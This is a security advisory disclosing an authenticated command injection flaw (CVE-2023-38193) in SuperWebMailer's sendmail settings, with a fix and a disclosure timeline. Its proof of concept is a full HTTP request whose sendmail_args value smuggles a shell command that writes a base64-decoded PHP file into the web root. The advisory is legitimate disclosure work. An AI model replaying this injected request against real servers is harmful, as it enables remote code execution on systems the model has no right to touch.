usd-2023-0015 | RCE in SuperWebMailer
Advisory ID: usd-2023-0015
Product: SuperWebMailer
Affected Version: 9.00.0.01710
Vulnerability Type: CWE 77 - Improper Neutralization of Special Elements used in a Command ('Command Injection')
Security Risk: CRITICAL
Vendor URL: https://www.superwebmailer.de
Vendor acknowledged vulnerability: No
Vendor Status: Not fixed
CVE number: CVE-2023-38193
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-38193
Desciption
SuperWebMailer is an online application for managing e-mail newsletters. An authenticated command injection vulnerability was discovered during an engagement. In a command injection attack, an attacker provides a malicious input which is passed by the application to the system and then executed.
The application allows to configure different methods to send outgoing e-mail. One of the available options is to configure sendmail. The user interface provides inputs for the path and the arguments to the sendmail binary. These inputs are accepted from the user without any encoding or filtering being applied. Consequently, an attacker may provide inputs that alter the intended effects of the sendmail command.
Proof of Concept
First, login with a user with the privileges to create or modify "Versandvarianten". A new "Versandvariante" can be created by navigating to "Einstellungen -> Versandvarianten -> Neue Versandvariante anlegen". The following screenshot shows a possible malicious payload that creates a php file in a user-readable location.

The corresponding request is:
POST /mtaedit.php HTTP/2Host: swm.example.comCookie: PHPSESSID=8k8n7rmlnugo73d3jjtaeantft; SuperWebMailer=161kd4lr0kv8qplkknm927u0cs; smlswmCsrfToken=20mqIe2UqIA2ya6ImiqaYM2Q6EuYy6y6ya2QUa; ckCsrfToken=owDltMAWfNyS6UeMRck4tE3kPhfh4qaTr6QkSLAQUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 556smlswmCsrfToken=20mqIe2UqIA2ya6ImiqaYM2Q6EuYy6y6ya2QUa&MTAId=3&Name=sendmail+test&Type=sendmail&MailLimit=0&MTASenderEMailAddress=&sendmail_path=%2Fusr%2Fsbin%2Fsendmail&sendmail_args=-i%3B+echo+%27PD9waHAgcGhwaW5mbygpOyA%2FPg%3D%3D%27+%7C+base64+-d+-+%7C+tee+%2Fvar%2Fwww%2Fhtml%2Fuserfiles%2F2%2Ftest-phpinfo.php%3B+cat&savetodir_pathname=&SleepInMailSendingLoop=0&SMIMEMessageAsPlainText=1&SMIMESignCert=&SMIMESignPrivKey=&SMIMESignPrivKeyPassword=&SMIMESignExtraCerts=&DKIMSelector=&DKIMPrivKey=&DKIMPrivKeyPassword=&SubmitBtn=%C3%84nderungen+speichern

The payload may be triggered by testing the newly created Versandvariante via the overview screen.

The created file is accessible under the path specified in the payload.
Fix
It is recommended that all input to an application is seen as potentially dangerous and thus filter input on the server-side.
Where possible, an allowlist should be used for filtering.
Additionally, it is recommended to utilize a programming language's APIs instead of directly issuing system or shell commands.
Generally, all services should run with minimal required system privileges and users should have minimal required application privileges (least privilege).
References
https://cwe.mitre.org/data/definitions/77.html
https://owasp.org/www-community/attacks/Command_Injection
Timeline
- 2022-09-26: This vulnerability was discovered by Florian Dewald and Gerbert Roitburd of usd AG.
- 2023-04-20: First contact request via info@superwebmailer.de.
- 2023-05-08: Reminder sent via info@superwebmailer.de and contact form.
- 2023-05-15: Second reminder to webmaster@wt-rate.com and info@superwebmailer.de.
- 2023-05-25: Another reminder sent to info@superwebmailer.de, webmaster@wt-rate.com and info@wt-rate.com
- 2023-06-05: Once more tried to inform the company of the vulnerabilities via the feedback form (info@superwebmailer.de).
- 2023-07-17: Sent another email to info@supermailer.de, webmaster@wt-rate.com, info@wt-rate.com and info@superwebmailer.de, stressing that CVEs are assigned to the vulnerabilities and disclosure may happen in case we do not receive an answer soon.
- 2023-08-17: As the vulnerabilities were found during a pentest, the customer was asked whether or not the Responsible Disclosure Team should move forward without the software vendor's cooperation.
- 2023-10-02: Final notice given to info@superwebmailer, warning of immenent disclosure should there be no response within a week.
- 2023-10-20: Vulnerabilities disclosed by usd AG.
Credits
This security vulnerability was identified by Florian Dewald and Gerbert Roitburd of usd AG.